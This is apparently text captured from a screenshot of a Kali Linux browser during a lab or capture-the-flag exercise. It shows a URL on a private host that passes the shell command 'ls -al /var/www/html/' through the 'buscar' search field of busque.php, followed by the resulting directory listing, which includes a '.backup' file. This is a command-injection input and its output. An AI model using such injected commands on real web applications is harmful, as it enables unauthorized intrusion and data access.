 Grayscale - Start Bootstrap T × http://10.0.2.4/site/busque.p × +
view-source:http://10.0.2.4/site/busque.php?buscar=ls -al /var/www/html/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 total 16
2 drwxr-xr-x 3 root root 4096 Oct 31 2021 .
3 drwxr-xr-x 3 root root 4096 Oct 31 2021 ..
4 -rw-r--r-- 1 www-data www-data 336 Oct 31 2021 .backup
5 drwxr-xr-x 7 www-data www-data 4096 Sep 1 20:39 site
6
7